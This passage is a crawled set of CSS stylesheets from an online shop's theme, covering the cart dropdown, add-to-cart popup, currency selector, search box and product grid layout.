      padding-top: 10px; }
    #product.content_only div.primary_block div.pb-right-column #attributes {
      margin-bottom: 10px; }
    #product.content_only div.primary_block div.pb-right-column .box-info-product {
      overflow: hidden;
      padding-top: 0;
      padding-bottom: 0; }
    #product.content_only div.primary_block div.pb-right-column .box-info-product .box-cart-bottom {
      padding-bottom: 0; }

.box-info-product .box-cart-bottom img {
  width: auto; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/blockcart/blockcart.css
body_size: 2418
content:
/*******************************************************************
					Cart Block Styles
********************************************************************/
#header .cart-container {
  float: right;
  margin: 0 30px 0 0; }
  @media (max-width: 767px) {
    #header .cart-container {
      margin: 0 0 20px 0; } }
  #header .cart-container .shopping_cart {
    z-index: 5;
    position: relative; }

@media (max-width: 1200px) {
  .shopping_cart {
    margin: 0 auto;
    float: none;
    width: 100%; } }
.shopping_cart:hover > a:first-child {
  color: #333333; }
.shopping_cart > a:first-child {
  padding: 0;
  display: block;
  overflow: hidden;
  color: #a1cfb8;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear; }
  @media (min-width: 768px) and (max-width: 991px) {
    .shopping_cart > a:first-child span.ajax_cart_product_txt, .shopping_cart > a:first-child span.ajax_cart_product_txt_s {
      display: none !important; } }
  .shopping_cart > a:first-child span {
    color: #777777;
    font-size: 13px;
    line-height: 21px;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear; }
  .shopping_cart > a:first-child b {
    color: white;
    font: 600 18px/22px "Open Sans", sans-serif;
    padding-right: 5px;
    display: none; }
    @media (min-width: 768px) and (max-width: 991px) {
      .shopping_cart > a:first-child b {
        font: 600 15px/19px "Open Sans", sans-serif; } }
  .shopping_cart > a:first-child:before {
    content: "\e14d";
    font-family: "material-design";
    display: inline-block;
    font-size: 21px;
    line-height: 21px;
    margin-right: 5px;
    vertical-align: -3px; }
.shopping_cart .ajax_cart_total {
  display: none !important; }
.shopping_cart .block_cart_expand:after, .shopping_cart .block_cart_collapse:after {
  content: "\f0d7";
  font-family: "FontAwesome";
  display: inline-block;
  float: right;
  font-size: 18px;
  color: #686666;
  padding: 6px 0 0 0; }
.shopping_cart .block_cart_collapse:after {
  content: "\f0d8";
  padding: 4px 0 2px 0; }

.cart_block .cart_block_list .remove_link {
  position: absolute;
  right: 0px;
  top: 19px; }
.cart_block .cart_block_list .remove_link a,
.cart_block .cart_block_list .ajax_cart_block_remove_link {
  color: #555555;
  display: block;
  width: 30px;
  height: 30px;
  text-align: center;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear; }
  .cart_block .cart_block_list .remove_link a:before,
  .cart_block .cart_block_list .ajax_cart_block_remove_link:before {
    display: inline-block;
    content: "\e054";
    font-family: "material-design";
    font-size: 20px;
    line-height: 20px;
    vertical-align: 0; }
  .cart_block .cart_block_list .remove_link a:hover,
  .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {
    color: #fd5367; }
.cart_block .cart-images {
  float: left;
  margin-right: 20px;
  padding: 0 14px;
  position: relative;
  background: #f6f6f7;
  border: 1px solid transparent;
  padding: 4px; }
  .cart_block .cart-images img {
    max-width: 100%;
    height: auto; }
  .cart_block .cart-images:hover {
    border: 1px solid #e7e7e5; }
.cart_block .cart-info {
  overflow: hidden;
  position: relative;
  padding-right: 20px;
  margin-bottom: 5px; }
  .cart_block .cart-info > .product-name {
    display: block; }
  .cart_block .cart-info .product-name {
    font-size: 13px;
    line-height: 17px;
    margin-bottom: 5px;
    color: #333333; }
    .cart_block .cart-info .product-name:hover {
      color: #333333; }
    .cart_block .cart-info .product-name a {
      display: inline-block;
      font-size: 13px;
      line-height: 17px;
      color: #333333;
      text-decoration: none; }
      .cart_block .cart-info .product-name a:after {
        display: none; }
      .cart_block .cart-info .product-name a:hover {
        color: #333333; }
  .cart_block .cart-info .quantity-formated {
    display: inline-block;
    color: #9c9b9b;
    text-transform: uppercase;
    font-size: 10px;
    padding-right: 5px; }
    .cart_block .cart-info .quantity-formated .quantity {
      font-size: 13px;
      line-height: 17px; }
.cart_block dt {
  font-weight: normal;
  overflow: hidden;
  padding: 20px 10px 0 20px;
  position: relative; }
.cart_block dd {
  position: relative; }
  .cart_block dd .cart_block_customizations {
    border-top: 1px dashed #333333; }
    .cart_block dd .cart_block_customizations li {
      padding: 10px 20px; }
      .cart_block dd .cart_block_customizations li .deleteCustomizableProduct {
        position: absolute;
        right: 10px; }
.cart_block .cart_block_no_products {
  margin: 0;
  padding: 14px 20px; }
.cart_block .cart-prices {
  border-top: 1px solid #e7e7e5;
  font-weight: normal;
  padding: 10px 20px 12px 20px; }
  .cart_block .cart-prices .cart-prices-line {
    overflow: hidden;
    border-bottom: 1px solid #e7e7e5;
    padding: 7px 0; }
    .cart_block .cart-prices .cart-prices-line.last-line {
      border: none; }
.cart_block .cart-buttons {
  overflow: hidden;
  padding: 20px 20px 10px 20px;
  margin: 0; }
  .cart_block .cart-buttons .btn {
    margin-bottom: 10px;
    width: 100%;
    text-align: center; }

/*******************************************************************
					Cart Block(Header) Styles
********************************************************************/
#header .cart_block {
  position: absolute;
  top: 32px;
  right: -1px;
  z-index: 100;
  display: none;
  height: auto;
  background: #fff;
  -moz-box-shadow: rgba(0, 0, 0, 0.11) 0 12px 12px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.11) 0 12px 12px;
  box-shadow: rgba(0, 0, 0, 0.11) 0 12px 12px;
  color: #777777;
  width: 270px; }
  @media (min-width: 767px) and (max-width: 991px) {
    #header .cart_block {
      right: inherit;
      left: 0; } }
  #header .cart_block dl a {
    color: #555555; }
    #header .cart_block dl a:hover {
      color: #333333; }
  #header .cart_block .cart_block_list .remove_link a,
  #header .cart_block .cart_block_list .ajax_cart_block_remove_link {
    color: #333333;
    outline: none;
    text-decoration: none; }
    #header .cart_block .cart_block_list .remove_link a:hover,
    #header .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {
      color: #fd6b6b; }
  #header .cart_block .price {
    color: #333333;
    font-size: 18px; }
  #header .cart_block dt.first_item {
    background: none; }
  #header .cart_block .product-atributes {
    padding-bottom: 10px;
    font-size: 11px; }
    #header .cart_block .product-atributes a {
      color: #9c9b9b; }
      #header .cart_block .product-atributes a:hover {
        color: #a1cfb8; }
  #header .cart_block .cart-prices {
    border: none;
    background: #fafafa; }
#header .block_content {
  margin-bottom: 0; }

.cart_block #cart_block_summary,
.cart_block .title_block span,
#header .cart_block h4,
#header .cart_block .title_block,
#header .cart_block h4 {
  display: none; }

.cart_block .cart_block_shipping_cost,
.cart_block .cart_block_tax_cost,
.cart_block .cart_block_total,
.cart_block .cart_block_wrapping_cost {
  float: right;
  color: #333333; }

.cart_block table.vouchers {
  clear: both;
  width: 80%;
  margin: 0 auto;
  margin-bottom: 10px; }
  .cart_block table.vouchers tr td {
    padding: 2px; }
    .cart_block table.vouchers tr td.quantity {
      margin-right: 5px;
      min-width: 18px; }
    .cart_block table.vouchers tr td.delete {
      padding-left: 0;
      padding-right: 0;
      text-align: right;
      width: 15px; }

/*****************************************************************************
					Layer Cart Css
*****************************************************************************/
.layer_cart_overlay {
  background: rgba(161, 207, 181, 0.2);
  display: none;
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 98; }

* html .layer_cart_overlay {
  position: absolute;
  left: 0;
  margin-left: -160px; }

#layer_cart {
  background-color: white;
  position: absolute;
  display: none;
  z-index: 99;
  width: 84%;
  margin-right: 8%;
  margin-left: 8%;
  -moz-animation: 300ms linear 0s normal none 1 zoomInDown;
  -webkit-animation: 300ms linear 0s normal none 1 zoomInDown;
  animation: 300ms linear 0s normal none 1 zoomInDown; }
  #layer_cart.active {
    -moz-animation: 300ms linear 0s normal none 1 zoomOutUp;
    -webkit-animation: 300ms linear 0s normal none 1 zoomOutUp;
    animation: 300ms linear 0s normal none 1 zoomOutUp; }
  #layer_cart .layer_cart_product {
    padding: 27px 30px 30px 30px;
    overflow: hidden;
    position: static; }
    #layer_cart .layer_cart_product h2 {
      font: 400 23px/1.35em "Open Sans", sans-serif;
      color: #a1cfb7;
      margin: 0 0 22px;
      padding-right: 30px; }
      @media (max-width: 767px) {
        #layer_cart .layer_cart_product h2 {
          font-size: 18px;
          padding-right: 0;
          line-height: normal; } }
      #layer_cart .layer_cart_product h2 i {
        float: left;
        font-size: 28px;
        line-height: 1em;
        padding-right: 8px; }
        @media (max-width: 767px) {
          #layer_cart .layer_cart_product h2 i {
            font-size: 22px;
            line-height: 22px; } }
    #layer_cart .layer_cart_product .product-image-container {
      padding: 0 14px;
      position: relative;
      background: #f6f6f7;
      padding: 0;
      float: left;
      max-width: 180px;
      margin-right: 30px; }
      @media (max-width: 1200px) {
        #layer_cart .layer_cart_product .product-image-container {
          float: none;
          margin-bottom: 30px; } }
      @media (max-width: 480px) {
        #layer_cart .layer_cart_product .product-image-container {
          float: none;
          margin-right: 0;
          margin-bottom: 10px; } }
    #layer_cart .layer_cart_product .layer_cart_product_info {
      padding: 0;
      margin-top: -3px; }
      #layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title {
        display: block;
        padding-bottom: 8px;
        color: #777777;
        font-size: 14px; }
        #layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title:after {
          display: none; }
      #layer_cart .layer_cart_product .layer_cart_product_info > div {
        padding-bottom: 7px; }
        #layer_cart .layer_cart_product .layer_cart_product_info > div strong {
          padding-right: 3px;
          font-weight: normal;
          color: #777; }
        #layer_cart .layer_cart_product .layer_cart_product_info > div #layer_cart_product_quantity,
        #layer_cart .layer_cart_product .layer_cart_product_info > div #layer_cart_product_price {
          font-size: 14px;
          color: #333; }
  #layer_cart .layer_cart_cart {
    border-left: 1px solid #e7e7e5;
    background: none;
    padding: 27px 30px 170px 30px;
    position: relative; }
    @media (min-width: 1200px) {
      #layer_cart .layer_cart_cart {
        min-height: 377px; } }
    @media (min-width: 992px) and (max-width: 1199px) {
      #layer_cart .layer_cart_cart {
        min-height: 517px; } }
    @media (max-width: 991px) {
      #layer_cart .layer_cart_cart {
        border-left: none;
        border-top: 1px solid #e7e7e5; } }
    #layer_cart .layer_cart_cart h2 {
      font: 400 23px/29px Arial, Helvetica, sans-serif;
      color: #333333;
      border-bottom: 1px solid #e7e7e5;
      padding-bottom: 13px;
      margin: 0 0 17px; }
      @media (max-width: 767px) {
        #layer_cart .layer_cart_cart h2 {
          font-size: 18px; } }
    #layer_cart .layer_cart_cart .layer_cart_row {
      padding: 0 0 7px 0;
      font-weight: normal; }
      #layer_cart .layer_cart_cart .layer_cart_row strong {
        font-weight: normal;
        color: #777; }
      #layer_cart .layer_cart_cart .layer_cart_row .ajax_block_products_total,
      #layer_cart .layer_cart_cart .layer_cart_row .ajax_cart_shipping_cost,
      #layer_cart .layer_cart_cart .layer_cart_row .ajax_block_cart_total {
        font-size: 14px;
        padding-left: 7px;
        color: #333; }
    #layer_cart .layer_cart_cart .button-container {
      position: absolute;
      bottom: 0;
      left: 0;
      width: 100%;
      padding: 0 30px 20px 30px; }
      #layer_cart .layer_cart_cart .button-container .btn {
        margin-bottom: 10px;
        padding-left: 25px;
        padding-right: 25px; }
        #layer_cart .layer_cart_cart .button-container .btn span {
          padding-left: 15px;
          padding-right: 15px; }
          #layer_cart .layer_cart_cart .button-container .btn span:before, #layer_cart .layer_cart_cart .button-container .btn span:after {
            margin-top: -15px; }
      #layer_cart .layer_cart_cart .button-container span.btn-md {
        margin-right: 5px; }
  #layer_cart .cross {
    position: absolute;
    right: 0;
    top: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    cursor: pointer;
    text-align: center;
    color: #333333;
    z-index: 2; }
    #layer_cart .cross:before {
      content: "\e054";
      display: block;
      font-family: "material-design";
      font-size: 30px;
      line-height: 36px;
      vertical-align: 0;
      -moz-transition: all 0.3s linear;
      -o-transition: all 0.3s linear;
      -webkit-transition: all 0.3s linear;
      transition: all 0.3s linear; }
    #layer_cart .cross:hover:before {
      color: #777; }
  #layer_cart p {
    padding: 0; }

/************************************************************************
						Layer Cart Caroucel
*************************************************************************/
#layer_cart {
  -moz-box-shadow: rgba(0, 0, 0, 0.15) 0 0 12px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.15) 0 0 12px;
  box-shadow: rgba(0, 0, 0, 0.15) 0 0 12px; }
  #layer_cart .crossseling .crossseling-content {
    border-top: 1px solid #e7e7e5;
    padding: 26px 30px 40px 30px;
    position: relative; }
  #layer_cart .crossseling h2 {
    font: 400 23px/26px Arial, Helvetica, sans-serif;
    color: #333333;
    margin-bottom: 25px; }
  #layer_cart .crossseling #blockcart_list {
    max-width: 773px;
    width: 84%;
    margin: 0 auto;
    overflow: hidden; }
    #layer_cart .crossseling #blockcart_list ul {
      display: block; }
      #layer_cart .crossseling #blockcart_list ul li {
        float: left;
        width: 178px;
        margin: 0 0 0 0; }
        #layer_cart .crossseling #blockcart_list ul li .product-image-container {
          border: 1px solid #e7e7e5;
          text-align: center;
          padding: 5px;
          margin-bottom: 15px; }
          #layer_cart .crossseling #blockcart_list ul li .product-image-container img {
            width: 100%; }
        #layer_cart .crossseling #blockcart_list ul li .product-name {
          padding-bottom: 5px; }
          #layer_cart .crossseling #blockcart_list ul li .product-name a {
            font-size: 15px;
            line-height: 20px; }
    #layer_cart .crossseling #blockcart_list a.bx-prev,
    #layer_cart .crossseling #blockcart_list a.bx-next {
      display: block;
      font-family: "FontAwesome";
      font-size: 20px;
      line-height: 20px;
      width: 20px;
      height: 20px;
      color: #333333;
      text-indent: -5000px;
      position: absolute;
      top: 45%;
      margin-top: -20px; }
      #layer_cart .crossseling #blockcart_list a.bx-prev:after,
      #layer_cart .crossseling #blockcart_list a.bx-next:after {
        display: block;
        text-indent: 0; }
      #layer_cart .crossseling #blockcart_list a.bx-prev:hover,
      #layer_cart .crossseling #blockcart_list a.bx-next:hover {
        color: #c0c0c0; }
      #layer_cart .crossseling #blockcart_list a.bx-prev.disabled,
      #layer_cart .crossseling #blockcart_list a.bx-next.disabled {
        display: none; }
    #layer_cart .crossseling #blockcart_list a.bx-prev {
      left: 5%; }
      #layer_cart .crossseling #blockcart_list a.bx-prev:after {
        content: "\f137"; }
    #layer_cart .crossseling #blockcart_list a.bx-next {
      right: 5%; }
      #layer_cart .crossseling #blockcart_list a.bx-next:after {
        content: "\f138"; }
    #layer_cart .crossseling #blockcart_list .bx-controls {
      overflow: hidden; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/blockcurrencies/blockcurrencies.css
body_size: 175
content:
#currencies-block-top {
  float: right;
  position: relative; }
  #currencies-block-top span.firstWord {
    display: none; }
  #currencies-block-top div.current {
    padding: 0;
    cursor: pointer;
    color: #555555; }
    #currencies-block-top div.current:hover, #currencies-block-top div.current.active {
      color: #a1cfb8; }
    #currencies-block-top div.current:after {
      content: "\e07b";
      font-family: "material-design";
      vertical-align: -1px;
      padding-left: 4px;
      font-size: 16px; }
    #currencies-block-top div.current.active:after {
      content: "\e07c"; }
    @media (max-width: 479px) {
      #currencies-block-top div.current .cur-label {
        display: none; } }
  #currencies-block-top ul {
    display: none;
    position: absolute;
    top: 31px;
    right: 0;
    width: 140px;
    background: white;
    -moz-box-shadow: rgba(0, 0, 0, 0.05) 0 12px 12px;
    -webkit-box-shadow: rgba(0, 0, 0, 0.05) 0 12px 12px;
    box-shadow: rgba(0, 0, 0, 0.05) 0 12px 12px;
    z-index: 2;
    padding: 12px;
    -moz-animation: 200ms ease 0s normal none 1 zoomIn;
    -webkit-animation: 200ms ease 0s normal none 1 zoomIn;
    animation: 200ms ease 0s normal none 1 zoomIn; }
    @media (max-width: 767px) {
      #currencies-block-top ul {
        z-index: 7; } }
    #currencies-block-top ul li {
      margin-bottom: 5px; }
      #currencies-block-top ul li:last-child {
        margin: 0; }
      #currencies-block-top ul li a,
      #currencies-block-top ul li > span {
        display: block;
        color: #777777;
        padding: 7px 10px 7px 10px;
        font: 400 13px/17px "Open Sans", sans-serif;
        position: relative;
        -moz-transition: all 0.2s linear;
        -o-transition: all 0.2s linear;
        -webkit-transition: all 0.2s linear;
        transition: all 0.2s linear;
        position: relative;
        text-align: center; }
      #currencies-block-top ul li.selected a, #currencies-block-top ul li:hover a {
        color: #fff;
        background: rgba(161, 207, 184, 0.75);
        -moz-animation: 200ms ease 0s normal none 1 zoomIn;
        -webkit-animation: 200ms ease 0s normal none 1 zoomIn;
        animation: 200ms ease 0s normal none 1 zoomIn; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/tmsearch/views/css/tmsearch.css
body_size: 718
content:
#tmsearch {
  float: right;
  position: relative;
  padding-right: 32px; }
  @media (max-width: 767px) {
    #tmsearch {
      padding-right: 0;
      float: none;
      clear: both;
      padding-top: 20px;
      padding-bottom: 20px; } }
  #tmsearch .btn.button-search {
    background: none;
    border: none;
    padding: 2px 0;
    color: #a1cfb8;
    width: 50px;
    display: inline-block;
    margin-left: -55px; }
    #tmsearch .btn.button-search span {
      display: none; }
    #tmsearch .btn.button-search:before {
      display: inline-block;
      content: "\e13d";
      font-family: "material-design";
      font-size: 21px;
      line-height: 21px;
      width: 100%;
      text-align: center;
      vertical-align: -1px; }
      @media (max-width: 767px) {
        #tmsearch .btn.button-search:before {
          text-align: right; } }
    #tmsearch .btn.button-search:hover {
      color: #333333; }
  #tmsearch #tm_search_query {
    background: #fff;
    border: none;
    color: #777777;
    font-size: 13px;
    line-height: 18px;
    height: 22px;
    display: inline-block;
    float: left;
    padding: 2px 52px 2px 12px; }
    @media (min-width: 767px) and (max-width: 1200px) {
      #tmsearch #tm_search_query {
        width: 160px; } }
  #tmsearch:hover .tm_search_button, #tmsearch.active .tm_search_button {
    color: #333333; }

#tmsearch ::-webkit-scrollbar {
  width: 12px; }

#tmsearch ::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 5px rgba(147, 235, 235, 0.2);
  background: #f1f1f1; }

#tmsearch ::-webkit-scrollbar-thumb {
  -webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1);
  background: #777;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear; }
  #tmsearch ::-webkit-scrollbar-thumb:hover {
    background: #d1b792; }

#tm_search_query:placeholder {
  text-transform: uppercase; }

body .ac_results {
  background: white;
  border: none;
  right: 0 !important;
  left: inherit !important;
  top: 32px !important;
  width: 300px !important;
  -moz-box-shadow: rgba(0, 0, 0, 0.11) 0 10px 20px 0;
  -webkit-box-shadow: rgba(0, 0, 0, 0.11) 0 10px 20px 0;
  box-shadow: rgba(0, 0, 0, 0.11) 0 10px 20px 0;
  -moz-animation: 400ms ease 0s normal none 1 zoomIn;
  -webkit-animation: 400ms ease 0s normal none 1 zoomIn;
  animation: 400ms ease 0s normal none 1 zoomIn; }
  @media (max-width: 767px) {
    body .ac_results {
      width: 300px !important; } }
  body .ac_results li {
    padding: 10px;
    font-weight: normal;
    color: #686666;
    font-size: 13px;
    line-height: 22px;
    background: #fff;
    -moz-transition: all 0.2s linear 0;
    -o-transition: all 0.2s linear 0;
    -webkit-transition: all 0.2s linear;
    -webkit-transition-delay: 0;
    transition: all 0.2s linear 0; }
    body .ac_results li:hover, body .ac_results li.ac_over {
      background: rgba(0, 0, 0, 0.05);
      cursor: pointer; }
      body .ac_results li:hover img, body .ac_results li.ac_over img {
        background: #fff; }
  body .ac_results .pull-left {
    margin-right: 20px; }
    body .ac_results .pull-left img {
      background: #f6f6f7;
      -moz-transition: all 0.3s ease 0;
      -o-transition: all 0.3s ease 0;
      -webkit-transition: all 0.3s ease;
      -webkit-transition-delay: 0;
      transition: all 0.3s ease 0; }
  body .ac_results .content {
    overflow: hidden; }
  body .ac_results span.reference, body .ac_results span.manufacturer {
    display: block;
    margin: 0 0 5px;
    font-size: 12px;
    color: #3a3939;
    line-height: 15px;
    font-style: italic; }
  body .ac_results span.product-name {
    font-size: 16px;
    line-height: 21px;
    color: #333333;
    display: inline-block; }
  body .ac_results strong {
    color: #fd6b6b; }
  body .ac_results .description {
    font-size: 11px;
    line-height: 15px; }
  body .ac_results .price {
    padding-right: 5px;
    color: #333333; }
    body .ac_results .price.old-price {
      color: #888888;
      font-size: 12px; }
  @media only screen and (min-width: 768px) and (max-width: 991px) {
    body .ac_results .content {
      float: left;
      clear: both; } }

form#tmsearchbox {
  position: relative; }
  form#tmsearchbox label {
    color: #333333; }
  form#tmsearchbox input#search_query_block {
    margin-right: 10px;
    max-width: 222px;
    margin-bottom: 10px;
    display: inline-block;
    float: left; }
  form#tmsearchbox .btn.btn-sm {
    float: left; }
    form#tmsearchbox .btn.btn-sm i {
      margin-right: 0; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/product_list.css
body_size: 2068
content:
/*******************************************************
Product list Styles
********************************************************/
ul.product_list {
  position: relative; }
  ul.product_list .availability span {
    display: inline-block;
    font-weight: normal;
    margin-bottom: 20px;
    color: #a1cfb8; }
    ul.product_list .availability span.available-now {
      color: #a1cfb8; }
    ul.product_list .availability span.out-of-stock {
      color: #ff7430; }
  ul.product_list.active li {
    background: white; }
  ul.product_list .online_only {
    color: #fd6b6b; }
  ul.product_list .color-list-container ul li {
    display: inline-block; }
    ul.product_list .color-list-container ul li a {
      display: block;
      width: 23px;
      height: 23px;
      margin: 1px 3px;
      -moz-border-radius: 50%;
      -webkit-border-radius: 50%;
      border-radius: 50%;
      -moz-transition: all 0.2s linear;
      -o-transition: all 0.2s linear;
      -webkit-transition: all 0.2s linear;
      transition: all 0.2s linear; }
      ul.product_list .color-list-container ul li a:hover {
        -moz-box-shadow: rgba(0, 0, 0, 0.25) 0 0 7px;
        -webkit-box-shadow: rgba(0, 0, 0, 0.25) 0 0 7px;
        box-shadow: rgba(0, 0, 0, 0.25) 0 0 7px; }
  ul.product_list .product-image-container {
    text-align: center;
    position: relative; }
    ul.product_list .product-image-container img {
      margin: 0 auto; }
    ul.product_list .product-image-container .quick-view {
      font: 400 12px/16px "Open Sans", sans-serif;
      color: #fff;
      text-transform: uppercase;
      position: absolute;
      left: 50%;
      top: 50%;
      z-index: 1;
      margin: -14px 0 0 -62px;
      padding: 7px 5px 7px 6px;
      background: rgba(229, 190, 131, 0.9);
      width: 125px;
      text-align: center;
      -moz-transition: all 0.2s linear;
      -o-transition: all 0.2s linear;
      -webkit-transition: all 0.2s linear;
      transition: all 0.2s linear; }
      @media (max-width: 1200px) {
        ul.product_list .product-image-container .quick-view {
          display: none; } }
      ul.product_list .product-image-container .quick-view span:before {
        display: inline-block;
        -moz-transition: all 0.2s linear;
        -o-transition: all 0.2s linear;
        -webkit-transition: all 0.2s linear;
        transition: all 0.2s linear;
        content: "\e048";
        font-size: 21px;
        line-height: 21px;
        margin-right: 7px;
        vertical-align: -3px;
        font-family: "material-design"; }
      ul.product_list .product-image-container .quick-view:hover {
        background: #e5be83; }
      @media (min-width: 1200px) {
        ul.product_list .product-image-container .quick-view {
          display: none; } }
      @media (max-width: 767px) {
        ul.product_list .product-image-container .quick-view {
          display: none; } }
  ul.product_list .comments_note {
    text-align: center;
    overflow: hidden;
    padding-bottom: 10px;
    line-height: 17px; }
    ul.product_list .comments_note .nb-comments {
      overflow: hidden;
      font-style: italic;
      display: inline-block; }
  ul.product_list .functional-buttons div a,
  ul.product_list .functional-buttons div label {
    font-weight: normal;
    cursor: pointer;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear; }
    ul.product_list .functional-buttons div a:hover, ul.product_list .functional-buttons div a:focus,
    ul.product_list .functional-buttons div label:hover,
    ul.product_list .functional-buttons div label:focus {
      color: #a1cfb8; }
  ul.product_list .functional-buttons div.wishlist a:before {
    display: inline-block;
    font-family: "general-ui";
    content: "\e037";
    text-align: center;
    font-size: 21px;
    vertical-align: -2px;
    margin-right: 1px; }
  ul.product_list .functional-buttons div.wishlist a.checked {
    color: #d1d1d1; }
    ul.product_list .functional-buttons div.wishlist a.checked:before {
      content: "\e037"; }
  ul.product_list .functional-buttons div.compare a:before {
    content: "\e019";
    display: inline-block;
    font-family: "general-ui";
    text-align: center;
    font-size: 21px;
    vertical-align: -2px;
    margin-right: 5px; }
  ul.product_list .functional-buttons div.compare a.checked {
    color: #777; }
    ul.product_list .functional-buttons div.compare a.checked:before {
      content: "\e019"; }

/*******************************************************
Product list(Grid) Styles 
********************************************************/
ul.product_list.grid > li {
  padding-bottom: 10px;
  text-align: center; }
  @media (min-width: 480px) and (max-width: 767px) {
    ul.product_list.grid > li {
      width: 50%;
      float: left; } }
  ul.product_list.grid > li .product-container {
    background: white;
    padding: 0;
    position: relative; }
    ul.product_list.grid > li .product-container .product-image-container {
      position: relative;
      margin-bottom: 19px;
      overflow: hidden; }
      ul.product_list.grid > li .product-container .product-image-container .product_img_link {
        display: block;
        padding: 0 14px;
        position: relative;
        background: #f6f6f7;
        filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
        opacity: 1;
        -moz-transition: all 0.3s linear;
        -o-transition: all 0.3s linear;
        -webkit-transition: all 0.3s linear;
        transition: all 0.3s linear; }
    ul.product_list.grid > li .product-container h5 {
      padding: 0 0 5px;
      margin-bottom: 0; }
      ul.product_list.grid > li .product-container h5 a span.list-name {
        display: none; }
    ul.product_list.grid > li .product-container .comments_note {
      text-align: center;
      margin-top: -10px; }
      ul.product_list.grid > li .product-container .comments_note .nb-comments {
        display: none; }
      ul.product_list.grid > li .product-container .comments_note .star_content {
        display: inline-block;
        margin: 0 0 0 0; }
    ul.product_list.grid > li .product-container .availability {
      display: none; }
    ul.product_list.grid > li .product-container .product-desc {
      margin-bottom: 7px; }
      ul.product_list.grid > li .product-container .product-desc span.list-desc {
        display: none; }
    ul.product_list.grid > li .product-container .content_price {
      padding-bottom: 15px;
      line-height: 21px; }
    ul.product_list.grid > li .product-container .old-price,
    ul.product_list.grid > li .product-container .price {
      display: inline-block; }
    ul.product_list.grid > li .product-container .price-percent-reduction {
      font-size: 15px;
      color: #888888; }
    ul.product_list.grid > li .product-container .product-flags {
      display: none; }
    ul.product_list.grid > li .product-container .old-price {
      margin-right: 5px;
      font-size: 15px; }
    ul.product_list.grid > li .product-container .button-container {
      margin-bottom: 0; }
      ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button,
      ul.product_list.grid > li .product-container .button-container span.btn {
        margin: 0 6px 10px 0; }
      ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button {
        padding: 8px 15px 8px 25px; }
        @media (max-width: 1200px) {
          ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button {
            padding: 5px 20px;
            font-size: 15px; } }
        @media (min-width: 480px) and (max-width: 767px) {
          ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button {
            padding: 5px 12px;
            font-size: 14px; } }
      ul.product_list.grid > li .product-container .button-container .lnk_view {
        display: none; }
    ul.product_list.grid > li .product-container .left-block {
      position: relative; }
    ul.product_list.grid > li .product-container .right-block {
      padding-left: 10px;
      padding-right: 10px; }
    ul.product_list.grid > li .product-container .product-bottom-container {
      padding-bottom: 0; }
    ul.product_list.grid > li .product-container .functional-buttons {
      padding: 11px 0 5px; }
      ul.product_list.grid > li .product-container .functional-buttons .wishlist,
      ul.product_list.grid > li .product-container .functional-buttons .compare {
        display: inline-block; }
        ul.product_list.grid > li .product-container .functional-buttons .wishlist a,
        ul.product_list.grid > li .product-container .functional-buttons .compare a {
          font-size: 0;
          line-height: 0;
          text-indent: -9999px; }
          ul.product_list.grid > li .product-container .functional-buttons .wishlist a:hover:before,
          ul.product_list.grid > li .product-container .functional-buttons .compare a:hover:before {
            background: #333333;
            color: #fff; }
          ul.product_list.grid > li .product-container .functional-buttons .wishlist a span,
          ul.product_list.grid > li .product-container .functional-buttons .compare a span {
            display: none; }
          ul.product_list.grid > li .product-container .functional-buttons .wishlist a:before,
          ul.product_list.grid > li .product-container .functional-buttons .compare a:before {
            width: 41px;
            height: 41px;
            line-height: 41px;
            text-indent: 0;
            display: inline-block;
            text-align: center;
            padding: 0;
            margin: 0 2px;
            background: #f1f1f1;
            -moz-border-radius: 50%;
            -webkit-border-radius: 50%;
            border-radius: 50%;
            color: #a9a9a9;
            -moz-transition: all 0.2s linear;
            -o-transition: all 0.2s linear;
            -webkit-transition: all 0.2s linear;
            transition: all 0.2s linear; }
      ul.product_list.grid > li .product-container .functional-buttons .compare a.checked:before,
      ul.product_list.grid > li .product-container .functional-buttons .wishlist a.checked:before {
        background: #555; }
  @media (min-width: 1200px) {
    ul.product_list.grid > li:hover .product-container .product-image-container .quick-view {
      display: block;
      -moz-animation: 300ms linear 0s normal none 1 zoomIn;
      -webkit-animation: 300ms linear 0s normal none 1 zoomIn;
      animation: 300ms linear 0s normal none 1 zoomIn; }
    ul.product_list.grid > li:hover .product-container .product-image-container .product_img_link {
      background: #ececef;
      background-image: -moz-radial-gradient(ellipse at center, #e8e8eb 0%, #f4f4f6 50%, #e8e8eb 100%);
      background-image: -o-radial-gradient(ellipse at center, #e8e8eb 0%, #f4f4f6 50%, #e8e8eb 100%);
      background-image: -webkit-radial-gradient(ellipse at center, #e8e8eb 0%, #f4f4f6 50%, #e8e8eb 100%);
      background-image: radial-gradient(ellipse at center, #e8e8eb 0%, #f4f4f6 50%, #e8e8eb 100%); } }
  @media (min-width: 992px) {
    ul.product_list.grid > li.first-in-line {
      clear: left; } }
